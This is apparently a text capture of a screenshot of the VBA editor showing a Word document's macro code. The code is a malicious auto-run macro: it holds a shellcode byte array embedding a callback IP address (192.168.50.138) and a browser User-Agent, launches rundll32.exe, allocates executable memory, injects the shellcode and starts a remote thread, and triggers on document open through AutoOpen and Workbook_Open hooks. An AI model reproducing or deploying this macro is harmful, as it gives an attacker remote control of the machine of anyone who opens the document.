 Microsoft Visual Basic for Applications - Fuck
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94, 列 1
工程 - Project
Normal
NewMacros
ThisDocument
Project (Fuck)
ThisDocument
引用 Normal
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOverr False
AutoHyphenation False
AutoSaveOn False
ChartDataPointT True
ConsecutiveHyph 0
DefaultTabStop 21
DefaultTargetFr
DisableFeatures False
DoNotEmbedSyste True
EmbedLinguistic True
EmbedTrueTypeFo False
EncryptionProvi
EnforceStyle False
FarEastLineBrea 2052 - wdLineB
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShowC True
FormattingShowF 5 - wdShowFilt
FormattingShowF False
FormattingShowN True
FormattingShowN False
FormattingShowP False
FormattingShowU False
GrammarChecked True
GridDistanceHor 9
GridDistanceVer 7.8
GridOriginFromM True
GridOriginHoriz 90
GridOriginVerti 72
GridSpaceBetwee 0
Normal - NewMacros (代码)
Fuck - ThisDocument (代码)
(通用) Workbook_Open
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 75, 114, 85, 74, 0, 36, -87, -56, -125, 3, 103, 49, -53, -120, -105, -21, 77, 11, 61, -68, 68, -65, 105, -90, 47, 27, 18, 112, 99, 40, -30, -63, -7, -13, -52, 92, -35, _
-59, 51, 7, -100, 61, -53, -72, 68, 31, -113, 101, -10, -67, 26, -76, -4, 57, -66, 50, 68, 17, -40, 35, 114, -68, -52, -89, -84, 91, -64, -25, -103, -26, 7, -20, 117, 60, -90, -55, 123, _
-101, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 49, 48, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 87, 79, 87, 54, 52, 59, 32, 84, 114, 105, 100, 101, 110, 116, _
47, 54, 46, 48, 59, 32, 77, 65, 83, 80, 41, 13, 10, 0, -44, -33, 81, -23, -48, 31, 89, -9, -86, 1, -70, -96, -27, 53, -75, 111, 122, -85, -18, -125, -56, -77, -8, 7, 91, 71, _
-3, 85, 105, -95, 113, 51, 75, -11, -51, -120, -74, -10, -50, 13, -36, -69, 109, -113, -120, 90, 93, 112, 30, -109, 104, 72, 93, -74, -102, 109, -103, 1, -82, 16, -121, -105, 74, -85, 114, 75, _
-73, -114, 13, 16, 122, 101, 47, 48, 49, -34, 53, -10, 127, -13, -54, -29, -101, -106, -27, 55, -79, -29, 106, -52, -24, -54, 52, 55, 98, -34, 84, 91, 82, -30, 110, 101, -68, -10, 109, -92, _
-59, -115, 54, -33, 20, -85, -124, 50, -111, 71, 80, -10, 69, -79, 10, -81, -128, 89, -118, 57, -67, -79, -59, -94, 8, 39, 34, -49, -39, 75, 20, 76, 44, 11, -114, -22, -38, 57, -120, -24, _
-82, -20, 95, -64, 50, -123, 13, -96, -39, 96, -97, 92, -115, 21, -91, -58, -43, -113, 69, -60, 43, -15, 30, 53, 9, -52, 77, 117, 125, 99, -104, 26, 37, 86, -39, 24, -127, -34, -128, -34, _
-30, 124, 59, -119, -119, -105, 69, 113, 72, 109, -95, -70, 49, 54, 19, -58, 65, -36, -84, 102, 37, 93, 13, 54, 25, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 53, 48, 46, 49, 51, 56, 0, 58, -34, 104, -79)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub